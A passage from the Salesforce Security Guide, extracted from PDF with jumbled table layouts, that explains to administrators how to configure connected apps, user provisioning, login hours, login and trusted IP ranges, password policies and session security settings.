•Increased Security: Any password policies that you have established for your corporate network will also be in effect for Salesforce.
In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access
to sensitive data.
SEE ALSO:
Best Practices for Implementing Single Sign-On
14
The Elements of User AuthenticationSalesforce Security Guide
Connected Apps
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Connected Apps can be
created in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Connected Apps can be
installed in: All Editions
USER PERMISSIONS
“Customize Application”To read:
“Customize Application” AND either
“Modify All Data” OR “Manage Connected
Apps”
To create, update, or delete:
“Customize Application”To update all fields except Profiles,
Permission Sets, and Service Provider SAML
Attributes:
“Customize Application” AND “Modify All
Data”
To update Profiles, Permission Sets, and
Service Provider SAML Attributes:
“Download AppExchange Packages”To uninstall:
A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to
authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities,
connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding
applications.
A developer or administrator defines a connected app for Salesforce by providing the following information.
•Name, description, logo, and contact information
•A URL where Salesforce can locate the app for authorization or identification
•The authorization protocol: OAuth, SAML, or both
•Optional IP ranges where the connected app might be running
•Optional information about mobile policies the connected app can enforce
For connected apps that use OAuth service providers, define the OAuth scopes and callback URL for the connected app. In return,
Salesforce provides an OAuth Consumer Key and a Consumer Secret for authorizing the connected app.
For connected apps that use SAML service providers, define the Entity ID, ACS (assertion consumer service) URL, Subject Type, Name ID
Format and Issuer (these should be available from the service provider) for authorizing the connected app.
There are two deployment modes:
•The app is created and used in the same organization. This is a typical use case for IT departments, for example.
•The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an
ISV would use connected apps.
Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and
IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app
for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a
developer updates the remote app and notifies administrators that there is a new version available.
15
The Elements of User AuthenticationSalesforce Security Guide
Note: In a Group Edition organization, you can’t manage individual user access using profiles. However, you can set policies when
you edit an OAuth connected app’s settings in a Group Edition organization to control access to the connected app for all users.
And, Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps can’t be uninstalled. They
are automatically updated when the next user’s session refreshes.
Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.
IN THIS SECTION:
User Provisioning for Connected Apps
As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications
based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and
deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and
whether they are already linked to a Salesforce user account.
User Provisioning for Connected Apps
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Connected Apps can be
created in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Connected Apps can be
installed in: All Editions
USER PERMISSIONS
“Customize Application”To read:
“Customize Application” AND either
“Modify All Data” OR “Manage Connected
Apps”
To create, update, or delete:
“Customize Application”To update all fields except Profiles,
Permission Sets, and Service Provider SAML
Attributes:
“Customize Application” AND “Modify All
Data”
To update Profiles, Permission Sets, and
Service Provider SAML Attributes:
“Download AppExchange Packages”To uninstall:
As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications
based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and
deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether
they are already linked to a Salesforce user account.
Connected apps link your users with third-party services and applications. User provisioning for connected apps lets you create, update,
and manage user accounts for those services and applications. This feature simplifies account creation for services such as Google Apps,
and links your Salesforce users’ accounts to their third-party accounts. After these accounts are linked, you can configure the App
Launcher, so your users click the connected app icon in the App Launcher and get instant access to the target service.
User provisioning applies only to users assigned to a profile or permission set granting them access to the configured connected app.
For example, you can configure user provisioning for a Google Apps connected app in your organization. Then assign the profile
“Employees” to that connected app. When a new user is created in your organization and assigned the “Employees” profile, the user is
automatically provisioned in Google Apps. Also, when the user is deactivated, or the profile assignment changes, the user is automatically
de-provisioned from Google Apps.
Salesforce provides a wizard to guide you through the user provisioning settings for each connected app.
16
The Elements of User AuthenticationSalesforce Security Guide
And, you can run reports to see who has access to specific third-party applications with a centralized view of all user accounts across all
connected apps.
User Provisioning Requests
After you configure user provisioning, Salesforce manages requests for updates on the third-party system. Salesforce sends user provisioning
requests to the third-party system based on specific events in your organization, either through the UI or through API calls. The following
table shows the events that trigger user provisioning requests.
ObjectOperationEvent
UserCreateCreate user
UserUpdateUpdate user (for selected attributes)
UserDeactivateDisable user
UserActivateEnable user
UserLoginFreezeFreeze user
UserLoginUnfreezeUnfreeze user
UserReactivateReactivate user
UserCreate/DeactivateChange user profile
PermissionSetAssignmentCreate/DeactivateAssign/Unassign a permission set to a user
SetupEntityAccessCreate/DeactivateAssign/Unassign a profile to the connected
app
SetupEntityAccessCreate/DeactivateAssign/Unassign a permission set to the
connected app
The operation value is stored in the UserProvisioningRequest object. Salesforce can either process the request, immediately, or wait for
a complete approval process (if you add an approval process during the User Provisioning Wizard steps). To process the request, Salesforce
uses a flow of the type User Provisioning, which includes a reference to the Apex UserProvisioningPlugin class. The flow calls
the third-party service’s API to manage user account provisioning on that system.
If you want to send user provisioning requests based on events in Active Directory, use Salesforce Identity Connect to capture those
events and synchronize them into your Salesforce organization. Then, Salesforce sends the user provisioning requests to the third-party
system to provision or de-provision users.
Limitations
Entitlements
The roles and permissions for the service provider can’t be managed or stored in the Salesforce organization. So, specific entitlements
to resources at the service provider are not included when a user requests access to a third-party app that has user provisioning
enabled. While a user account can be created for a service provider, any additional roles or permissions for that user account should
be managed via the service provider.
Scheduled account reconciliation
Run the User Provisioning Wizard each time you want to collect and analyze users in the third-party system. You can’t configure an
interval for an automatic collection and analysis.
17
The Elements of User AuthenticationSalesforce Security Guide
Access re-certification
After an account is created for the user, validation of the user’s access to resources at the service provider must be performed at the
service provider.
Desktop Client Access
EDITIONS
Connect Offline available in:
Salesforce Classic
Connect Offline available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Connect for Office available
in: both Salesforce Classic
and Lightning Experience
Connect for Office available
in: All Editions except
Database.com
Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC.
As an administrator, you can control which desktop clients your users can access as well as whether
users are automatically notified when updates are available.
To set permissions for Salesforce for Outlook, use the “Manage Email Client Configurations”
permission.
You can set users' access to desktop client by editing their profiles.
The desktop client access options are:
MeaningOption
The respective client download page in users’ personal
settings is hidden. Also, users can't log in from the client.
Off (access denied)
The respective client download page in users’ personal
settings is hidden. Users can log in from the client but
can't upgrade it from their current version.
On, no updates
Users can download, log in from, and upgrade the client,
but don't see alerts when a new version is made available.
On, updates w/o alerts
Users can download, log in from, and upgrade the client.
They can see update alerts, and can follow or ignore them.
On, updates w/alerts
Users can download, log in from, and upgrade the client.
When a new version is available, they can see an update
On, must update w/alerts
alert. They can't log in from the client until they have
upgraded it.
Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system
default “On, updates w/o alerts” for all clients.
Note:
•Desktop client access is available only for users whose profiles have the “API Enabled” permission.
If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the
Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run
installer files. From their personal settings, users can also access the Check for Updates page, regardless of whether an alert has occurred.
IN THIS SECTION:
Desktop Client Access in the Enhanced Profile User Interface
To make updates to your desktop client access settings, use the enhanced profile user interface. For example, change Connect for
Outlook alert settings from here.
18
The Elements of User AuthenticationSalesforce Security Guide
View and Edit Desktop Client Access in the Original Profile User Interface
Desktop Client Access in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view desktop client
access settings:
•“View Setup and
Configuration”
To edit desktop client access
settings:
•“Manage Profiles and
Permission Sets”
To make updates to your desktop client access settings, use the enhanced profile user interface.
For example, change Connect for Outlook alert settings from here.
Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC.
As an administrator, you can control which desktop clients your users can access as well as whether
users are automatically notified when updates are available.
Note: To access desktop clients, users must also have the “API Enabled” permission.
On the Desktop Client Access page in the enhanced profile user interface, you can:
•Search for an object, permission, or setting
•Clone the profile
•If it's a custom profile, delete the profile by clicking Delete
•Change the profile name or description by clicking Edit Properties
•Go to the profile overview page by clicking Profile Overview
•Switch to a different settings page by clicking the down arrow next to the Desktop Client Access
name and selecting the page you want
19
The Elements of User AuthenticationSalesforce Security Guide
View and Edit Desktop Client Access in the Original Profile User Interface
EDITIONS
Connect Offline available in:
Salesforce Classic
Connect Offline available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Connect for Office available
in: both Salesforce Classic
and Lightning Experience
Connect for Office available
in: All Editions except
Database.com
USER PERMISSIONS
To view desktop client
access settings:
•“View Setup and
Configuration”
To edit desktop client access
settings:
•“Manage Profiles and
Permission Sets”
Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC.
As an administrator, you can control which desktop clients your users can access as well as whether
users are automatically notified when updates are available.
Note: To access desktop clients, users must also have the “API Enabled” permission.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Click Edit next to a profile name, and scroll to the Desktop Integration Clients section at the
bottom of the page.
Configure User Authentication
Choose login settings to ensure that your users are who they say they are.
IN THIS SECTION:
Restrict Where and When Users Can Log In to Salesforce
You can restrict the hours during which users can log in and the range of IP addresses they can
log in and access Salesforce from. If IP address restrictions are defined for a user’s profile and a
login originates from an unknown IP address, Salesforce does not allow the login. These
restrictions help protect your data from unauthorized access and phishing attacks.
Set Password Policies
Improve your Salesforce org security with password protection. You can set password history,
length, and complexity requirements along with other values. In addition, you can specify what
to do if a user forgets their password.
Expire Passwords for All Users
As an administrator, you can expire passwords for all users any time you want to enforce extra
security for your organization. After expiring passwords, all users are prompted to reset their
password the next time they log in.
Modify Session Security Settings
You can modify session security settings to specify session connection type, timeout settings, and IP address ranges to protect against
malicious attacks and more.
Create a Login Flow
Use the Cloud Flow Designer to build a login flow process, then associate the finished flow with a profile.
Connect a Login Flow to a Profile
After you create a login flow in Flow Designer and activate the flow, you associate it with a profile in your organization. Users with
that profile are then directed to the login flow.
Set Up Two-Factor Authentication
Admins enable two-factor authentication through permissions or profile settings. Users add the mobile authenticator app through
their own personal settings.
20
Configure User AuthenticationSalesforce Security Guide
Restrict Where and When Users Can Log In to Salesforce
You can restrict the hours during which users can log in and the range of IP addresses they can log in and access Salesforce from. If IP
address restrictions are defined for a user’s profile and a login originates from an unknown IP address, Salesforce does not allow the
login. These restrictions help protect your data from unauthorized access and phishing attacks.
Login Hours
For each profile, you can set the hours when users can log in. See:
•View and Edit Login Hours in the Enhanced Profile User Interface
•View and Edit Login Hours in the Original Profile User Interface
Two-Factor Authentication for User Interface Logins
For each profile, you can require users to use a second form of authentication when they log in via the user interface. See Set Two-Factor
Authentication Login Requirements on page 41 and Set Two-Factor Authentication Login Requirements for Single Sign-On, Social
Sign-On, and Communities.
Two-Factor Authentication for API Logins
For each profile, you can require a verification code (also called a time-based one-time password, or TOTP) instead of the standard
security token. Users connect an authenticator app that generates verification codes to their account. Users with the “Two-Factor
Authentication for API Logins” permission use a code instead of the standard security token whenever it’s requested, such as when
resetting the account’s password. See Set Two-Factor Authentication Login Requirements for API Access on page 43.
Login IP Address Ranges
For Enterprise, Performance, Unlimited, Developer, and Database.com editions, you can set the Login IP Range addresses from which
users can log in on an individual profile. Users outside of the Login IP Range set on a profile can’t access your Salesforce organization.
For Contact Manager, Group, and Professional Editions, set the Login IP Range. From Setup, enter Session Settings in the
Quick Find box, then select Session Settings.
Login IP Address Range Enforcement for All Access Requests
You can restrict all access to Salesforce to the IP addresses included in Login IP Ranges in users’ profiles. For example, suppose a user
logs in successfully from an IP address defined in Login IP Ranges. The user then moves to a different location and has a new IP address
that is outside of Login IP Ranges. When the user refreshes the browser or tries to access Salesforce, including access from a client
application, the user is denied. To enable this option, from Setup, enter Session Settings in the Quick Find box, select
Session Settings, and then select Enforce login IP ranges on every request. This option affects all user profiles that have login IP
restrictions.
Org-wide Trusted IP Ranges
For all users, you can set a list of IP address ranges from which they can always log in without receiving a login challenge. These users
can log in to your org after they provide the additional verification. See Set Trusted IP Ranges for Your Organization.
When users log in to Salesforce via the user interface, the API, or a desktop client such as Salesforce for Outlook, Connect Offline, Connect
for Office, or the Data Loader, Salesforce confirms that the login is authorized as follows.
21
Configure User AuthenticationSalesforce Security Guide

1. Salesforce checks whether the user’s profile has login hour restrictions. If login hour restrictions are specified for the user’s profile,
any login outside the specified hours is denied.
2. If the user has the “Two-Factor Authentication for User Interface Logins” permission, Salesforce prompts the user for a second form
of authentication upon logging in. If the user’s account isn’t already connected to a mobile authenticator app such as Salesforce
Authenticator, Salesforce first prompts the user to connect the app.
3. If the user has the “Two-Factor Authentication for API Logins” permission and has connected an authenticator app to the account,
Salesforce returns an error if the user uses the standard security token. The user has to enter a verification code (time-based one-time
password) generated by the authenticator app instead.
4. Salesforce then checks whether the user’s profile has IP address restrictions. If IP address restrictions are defined for the user’s profile,
logins from an undesignated IP address are denied, and logins from a specified IP address are allowed. If the Enforce login IP ranges
on every request session setting is enabled, the IP address restrictions are enforced for each page request, including requests from
client applications.
5. If profile-based IP address restrictions are not set, Salesforce checks whether the user is logging in from a device used to access
Salesforce before.
•If the user’s login is from a device and browser that Salesforce recognizes, the login is allowed.
•If the user’s login is from an IP address in your organization’s trusted IP address list, the login is allowed.
•If the user’s login is not from a trusted IP address or a device and browser Salesforce recognizes, the login is blocked.
Whenever a login is blocked or returns an API login fault, Salesforce has to verify the user’s identity:
•For access via the user interface, the user is prompted to verify using Salesforce Authenticator (version 2 or later), or to enter a
verification code.
Note: Users aren’t asked for a verification code the first time they log in to Salesforce.
•For access via the API or a client, users must add their security token to the end of their password to log in. Or, if “Two-Factor
Authentication on API Logins” is set on the user profile, users enter a verification code generated by an authenticator app.
A security token is an automatically generated key from Salesforce. For example, if a user’s password is mypassword, and the
security token is XXXXXXXXXX, the user must enter mypasswordXXXXXXXXXX to log in. Or some client applications have a
separate field for the security token.
Users can obtain their security token by changing their password or resetting their security token via the Salesforce user interface.
When a user changes a password or resets a security token, Salesforce sends a new security token to the email address on the user’s
Salesforce record. The security token is valid until the user resets the security token, changes a password, or has a password reset.
Tip: Before you access Salesforce from a new IP address, we recommend that you get your security token from a trusted
network using Reset My Security Token.
Tips on Setting Login Restrictions
Consider the following when setting login restrictions:
•When a user’s password is changed, the security token is reset. Login via the API or a client can be blocked until the user adds the
automatically generated security token to the end of the password.
•Partner Portal and Customer Portal users aren’t required to activate their browser to log in.
•For more information on API login faults, see the Core Data Types Used in API Calls topic in the SOAP API Developer's Guide.
•If single sign-on is enabled for your org, API and desktop client users can log in to Salesforce unless their profile has IP address
restrictions set, and they try to log in from outside of the range defined. Furthermore, the single sign-on authority usually handles
login lockout policies for users with the “Is Single Sign-On Enabled” permission. However, if the security token is enabled for your
22
Configure User AuthenticationSalesforce Security Guide
org, then your org’s login lockout settings determine how many times users can attempt to log in with an invalid security token
before being locked out of Salesforce.
•These events count toward the number of times users can attempt to log in with an invalid password before being locked out of
Salesforce, as defined in your org’s login lockout settings:
–Each time users are prompted to verify identity
–Each time users incorrectly add the security token or verification code to the end of their password to log in to Salesforcevia the
API or a client
IN THIS SECTION:
Restrict Login IP Ranges in the Enhanced Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile. When you define IP address
restrictions for a profile, a login from any other IP address is denied.
Restrict Login IP Addresses in the Original Profile User Interface
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile. When you define IP address
restrictions for a profile, a login from any other IP address is denied.
View and Edit Login Hours in the Enhanced Profile User Interface
For each profile, you can specify the hours when users can log in.
View and Edit Login Hours in the Original Profile User Interface
Specify the hours when users can log in based on the user profile.
Set Trusted IP Ranges for Your Organization
Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login challenge for verification of their
identity, such as a code sent to their mobile phone.
23
Configure User AuthenticationSalesforce Security Guide
Restrict Login IP Ranges in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view login IP ranges:
•“View Setup and
Configuration”
To edit and delete login IP
ranges:
•“Manage Profiles and
Permission Sets”
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile.
When you define IP address restrictions for a profile, a login from any other IP address is denied.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile and click its name.
3. In the profile overview page, click Login IP Ranges.
4. Specify allowed IP addresses for the profile.
•To add a range of IP addresses from which users can log in, click Add IP Ranges. Enter a
valid IP address in the IP Start Address and a higher-numbered IP address in the
IP End Address field. To allow logins from only a single IP address, enter the same
address in both fields.
•To edit or remove ranges, click Edit or Delete for that range.
Important:
•The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist
in the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff,
where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is
255.255.255.255. A range can’t include IP addresses both inside and outside
of the IPv4-mapped IPv6 address space. Ranges like 255.255.255.255 to
::1:0:0:0 or :: to ::1:0:0:0 aren’t allowed.
•Partner User profiles are limited to five IP addresses. To increase this limit, contact
Salesforce.
•The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles.
Salesforce Classic Mobile initiates a secure connection to Salesforce over the mobile
carrier’s network. However, the mobile carrier’s IP addresses can be outside of the IP
ranges allowed for the user’s profile. To prevent bypassing IP definitions on a profile,
disable Salesforce Classic Mobile for that user.
5. Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, like which
part of your network corresponds to this range.
Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter
Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every
request. This option affects all user profiles that have login IP restrictions.
24
Configure User AuthenticationSalesforce Security Guide
Restrict Login IP Addresses in the Original Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in all editions
USER PERMISSIONS
To view login IP ranges:
•“View Setup and
Configuration”
To edit and delete login IP
ranges:
•“Manage Profiles and
Permission Sets”
Control login access at the user level by specifying a range of allowed IP addresses on a user’s profile.
When you define IP address restrictions for a profile, a login from any other IP address is denied.
1. How you restrict the range of valid IP addresses on a profile depends on your Salesforce edition.
•If you’re using an Enterprise, Unlimited, Performance, or Developer edition, from Setup,
enter Profiles in the Quick Find box, then select Profiles, and select a profile.
•If you’re using a Professional, Group, or Personal edition, from Setup, enter Session
Settings in the Quick Find box, then select Session Settings.
2. Click New in the Login IP Ranges related list.
3. Enter a valid IP address in the IP Start Address field and a higher-numbered IP address
in the IP End Address field.
The start and end addresses define the range of allowable IP addresses from which users can
log in. To allow logins from a single IP address, enter the same address in both fields.
•The IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in
the IPv4-mapped IPv6 address space ::ffff:0:0 to ::ffff:ffff:ffff, where
::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is 255.255.255.255.
A range can’t include IP addresses both inside and outside of the IPv4-mapped IPv6 address
space. Ranges like 255.255.255.255 to ::1:0:0:0 or :: to ::1:0:0:0 aren’t allowed.
•Partner User profiles are limited to five IP addresses. To increase this limit, contact Salesforce.
•The Salesforce Classic Mobile app can bypass IP ranges that are defined for profiles. Salesforce Classic Mobile initiates a secure
connection to Salesforce over the mobile carrier’s network. However, the mobile carrier’s IP addresses can be outside of the IP
ranges allowed for the user’s profile. To prevent bypassing IP definitions on a profile, disable Salesforce Classic Mobile for that
user.
4. Optionally enter a description for the range. If you maintain multiple ranges, use the Description field to provide details, such as
which part of your network corresponds to this range.
5. Click Save.
Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has
restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser.
Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce
cache and any intermediate caches.
Note: You can further restrict access to Salesforce to only those IPs in Login IP Ranges. To enable this option, in Setup, enter
Session Settings in the Quick Find box, then select Session Settings and select Enforce login IP ranges on every
request. This option affects all user profiles that have login IP restrictions.
25
Configure User AuthenticationSalesforce Security Guide
View and Edit Login Hours in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view login hour settings:
•“View Setup and
Configuration”
To edit login hour settings:
•“Manage Profiles and
Permission Sets”
For each profile, you can specify the hours when users can log in.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile and click its name.
3. In the profile overview page, scroll down to Login Hours and click Edit.
4. Set the days and hours when users with this profile can log in to the organization.
To allow users to log in at any time, click Clear all times. To prohibit users from using the
system on a specific day, set the start and end times to the same value.
If users are logged in when their login hours end, they can continue to view their current page,
but they can’t take any further action.
Note: The first time login hours are set for a profile, the hours are based on the organization’s
Default Time Zone as specified on the Company Information page in Setup. After
that, any changes to the organization’s Default Time Zone won’t change the time
zone for the profile’s login hours. As a result, the login hours are always applied at those exact
times even if a user is in a different time zone or if the organization’s default time zone is
changed.
Depending on whether you’re viewing or editing login hours, the hours may appear differently.
On the Login Hours edit page, hours are shown in your specified time zone. On the profile
overview page, they appear in the organization’s original default time zone.
View and Edit Login Hours in the Original Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To set login hours:
•“Manage Profiles and
Permission Sets”
Specify the hours when users can log in based on the user profile.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles, and select a
profile.
2. Click Edit in the Login Hours related list.
3. Set the days and hours when users with this profile can use the system.
To allow users to log in at any time, click Clear All Times. To prohibit users from using the
system on a specific day, set the start and end times to the same value.
If users are logged in when their login hours end, they can continue to view their current page,
but they can’t take any further action.
4. Click Save.
26
Configure User AuthenticationSalesforce Security Guide
Note: The first time login hours are set for a profile, the hours are based on the organization’s Default Time Zone as
specified on the Company Information page in Setup. After that, any changes to the organization’s Default Time Zone
won’t change the time zone for the profile’s login hours. As a result, the login hours are always applied at those exact times even
if a user is in a different time zone or if the organization’s default time zone is changed.
Depending on whether you’re viewing or editing login hours, the hours appear differently. On the profile detail page, hours are
shown in your specified time zone. On the Login Hours edit page, they appear in the organization’s default time zone.
Set Trusted IP Ranges for Your Organization
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in all editions
USER PERMISSIONS
To view network access:
•“Login Challenge
Enabled”
To change network access:
•“Manage IP Addresses”
Trusted IP Ranges define a list of IP addresses from which users can log in without receiving a login
challenge for verification of their identity, such as a code sent to their mobile phone.
Note: Who Sees What: Organization Access
Watch how you can restrict login through IP ranges and login hours.
To help protect your organization’s data from unauthorized access, you can specify a list of IP
addresses from which users can log in without receiving a login challenge. However, this does not
restrict access, entirely, for users outside of the Trusted IP Range. After these users complete the
login challenge (usually by entering a code sent to their mobile device or email address), they can
log in.
1. From Setup, enter Network Access in the Quick Find box, then select Network
Access.
2. Click New.
3. Enter a valid IP address in the Start IP Address field and a higher IP address in the
End IP Address field.
The start and end addresses define the range of allowable IP addresses from which users can log in, including the start and end
values. If you want to allow logins from a single IP address, enter the same address in both fields.
The start and end IP addresses must be in an IPv4 range and include no more than 33,554,432 addresses (225, a /7 CIDR block).
4. Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network
that corresponds to this range.
5. Click Save.
Note: For organizations that were activated before December 2007, Salesforce automatically populated your organization’s
trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already
accessed Salesforce during the past six months were added.
27
Configure User AuthenticationSalesforce Security Guide
Set Password Policies
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To set password policies:
•“Manage Password
Policies”
Improve your Salesforce org security with password protection. You can set password history,
length, and complexity requirements along with other values. In addition, you can specify what to
do if a user forgets their password.
For your organization’s security, you can set various password and login policies.
Note: User passwords cannot exceed 16,000 bytes.
Logins are limited to 3,600 per hour per user. This limit applies to organizations created after
Summer ’08.
1. From Setup, enter Password Policies in the Quick Find box, then select Password
Policies.
2. Customize the password settings.
DescriptionField
The length of time until user passwords expire
and must be changed. The default is 90 days.
This setting isn’t available for Self-Service
portals. This setting doesn’t apply to users with
the “Password Never Expires” permission.
If you change the User passwords
expire in setting, the change affects a
User passwords expire in
user’s password expiration date if that user’s
new expiration date is earlier than the old
expiration date or if you remove an expiration
by selecting Never expires.
Save users’ previous passwords so that they
must always reset their password to a new,
Enforce password history
unique password. Password history is not
saved until you set this value. The default is 3
passwords remembered. You cannot
select No passwords remembered
unless you select Never expires for the
User passwords expire in field.
This setting isn’t available for Self-Service
portals.
The minimum number of characters required
for a password. When you set this value,
Minimum password length
existing users aren’t affected until the next
time they change their passwords. The default
is 8 characters.
28
Configure User AuthenticationSalesforce Security Guide
DescriptionField
The requirement for which types of characters must be used in
a user’s password.
Complexity levels:
Password complexity requirement
•No restriction—allows any password value and is
the least secure option.
•Must mix alpha and numeric
characters—requires at least one alphabetic character
and one number, which is the default.
•Must mix alpha, numeric, and special
characters—requires at least one alphabetic character,
one number, and one of the following characters: ! # $
% - _ = + < >.
•Must mix numbers and uppercase and
lowercase letters—requires at least one number,
one uppercase letter, and one lowercase letter.
•Must mix numbers, uppercase and
lowercase letters, and special
characters—requires at least one number, one
uppercase letter, and one lowercase letter, and one of the
following characters: ! # $ % - _ = + < >.
The values are Cannot contain password, meaning
that the answer to the password hint question cannot contain
Password question requirement
the password itself; or None, the default, for no restrictions on
the answer. The user’s answer to the password hint question is
required. This setting is not available for Self-Service portals,
Customer Portals, or partner portals.
The number of login failures allowed for a user before they
become locked out. This setting isn’t available for Self-Service
portals.
Maximum invalid login attempts
The duration of the login lockout. The default is 15 minutes. This
setting isn’t available for Self-Service portals.
Lockout effective period
Note: If users are locked out, they must wait until the
lockout period expires. Alternatively, a user with the “Reset
User Passwords and Unlock Users” permission can unlock
them from Setup with the following procedure:
a. Enter Users in the Quick Find box.
b. Select Users.
c. Selecting the user.
d. Click Unlock.
This button is only available when a user is locked
out.
29
Configure User AuthenticationSalesforce Security Guide
DescriptionField
This feature hides answers to security questions as you type. The
default is to show the answer in plain text.
Obscure secret answer for password resets
Note: If your organization uses the Microsoft Input
Method Editor (IME) with the input mode set to Hiragana,
when you type ASCII characters they’re converted into
Japanese characters in normal text fields. However, the
IME does not work properly in fields with obscured text.
If your organization’s users cannot properly enter their
passwords or other values after enabling this feature,
disable the feature.
When you select this option, a password can’t be changed more
than once in a 24-hour period.
Require a minimum 1 day password lifetime
3. Customize the forgotten password and locked account assistance information.
Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.
DescriptionField
If set, this message appears in the “We can’t reset your password”
email. Users receive this email when they lock themselves out
Message
by trying to reset their password too many times. The text also
appears at the bottom of the Answer Your Security Question
page when users reset their passwords.
You can tailor the text to your organization by adding the name
of your internal help desk or a system administrator. For the email,
the message appears only for accounts that need an
administrator to reset them. Lockouts due to time restrictions
get a different system email message.
If set, this link displays with the text defined in the Message
field. In the “We can’t reset your password” email, the URL displays
Help link
exactly as typed in the Help link field, so the user can see
where the link goes. This URL display format is a security feature,
because the user is not within a Salesforce organization.
On the Answer Your Security Question page, the Help link
URL combines with the text in the Message field to make a
clickable link. Security isn’t an issue, because the user is in a
Salesforce organization when changing passwords.
Valid protocols:
•http
•https
•mailto
30
Configure User AuthenticationSalesforce Security Guide

4. Specify an alternative home page for users with the “API Only User” permission. After completing user management tasks such as
resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
5. Click Save.
Expire Passwords for All Users
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To expire all passwords:
•“Manage Internal Users”
As an administrator, you can expire passwords for all users any time you want to enforce extra
security for your organization. After expiring passwords, all users are prompted to reset their password
the next time they log in.
To expire passwords for all users, except those users with the “Password Never Expires” permission:
1. From Setup, enter Expire All Passwords in the Quick Find box, then select
Expire All Passwords.
2. Select Expire all user passwords.
3. Click Save.
The next time users log in, they are prompted to reset their password.
Considerations When Expiring Passwords
•Users might need to activate their computers to log in to Salesforce.
•Expire all user passwords doesn’t affect Self-Service portal users, because they
aren’t direct Salesforce users.
31
Configure User AuthenticationSalesforce Security Guide
Modify Session Security Settings
EDITIONS
Available in: Both Salesforce
Classic and Lightning
Experience
The Lock sessions to
the IP address from
which they
originated setting is
available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
All other settings available
in: Personal, Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To modify session security
settings:
•“Customize Application”
You can modify session security settings to specify session connection type, timeout settings, and
IP address ranges to protect against malicious attacks and more.
1. From Setup, enter Session Settings in the Quick Find box, then select Session
Settings.
2. Customize the session security settings.
DescriptionField
Length of time after which the system logs out inactive
users. For Portal users, the timeout is between 10
minutes and 12 hours even though you can only set it
as low as 15 minutes. Select a value between 15 minutes
